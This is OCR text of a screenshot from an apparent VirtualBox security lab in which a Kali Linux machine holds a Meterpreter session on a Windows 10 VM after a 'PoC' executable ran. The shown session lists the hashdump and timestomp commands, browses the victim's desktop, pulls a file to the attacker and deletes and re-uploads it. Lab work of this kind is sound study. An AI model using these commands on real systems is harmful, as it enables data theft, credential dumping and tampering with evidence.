 windows 10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft
Edge
Clear Archivo
PoC_101359...
PoC_10135983
47
Activar Windows
Ve a Configuración para
activar Windows.
10:28 PM
3/17/2024
7
Ninguno
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 22:28
root@kali: /home/leiz
File Actions Edit View Help
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > ls
Listing: C:\Users\vboxuser\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 152 fil 2024-03-17 18:57:48 -0500 Clear Archivo.txt
100666/rw-rw-rw- 2354 fil 2024-03-17 20:32:35 -0500 Microsoft Edge.lnk
100777/rwxrwxrwx 7168 fil 2024-03-17 21:58:32 -0500 PoC_1013598347.exe
100666/rw-rw-rw- 1058 fil 2024-03-17 21:58:17 -0500 PoC_1013598347.zip
100666/rw-rw-rw- 282 fil 2024-02-17 18:24:14 -0500 desktop.ini
meterpreter > download Clear\ Archivo.txt
[*] Downloading: Clear Archivo.txt → /home/leiz/Clear Archivo.txt
[*] Downloaded 152.00 B of 152.00 B (100.0%): Clear Archivo.txt → /home/leiz/Clear Archivo.tx
t
[*] Completed : Clear Archivo.txt → /home/leiz/Clear Archivo.txt
meterpreter > rm Clear\ Archivo.txt
meterpreter > upload /home/leiz/Clear Archivo.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /
home/leiz/Clear
meterpreter > upload /home/leiz/Clear\ Archivo.txt
[*] Uploading : /home/leiz/Clear Archivo.txt → Clear Archivo.txt
[*] Uploaded 152.00 B of 152.00 B (100.0%): /home/leiz/Clear Archivo.txt → Clear Archivo.txt
[*] Completed : /home/leiz/Clear Archivo.txt → Clear Archivo.txt
meterpreter >
Ninguno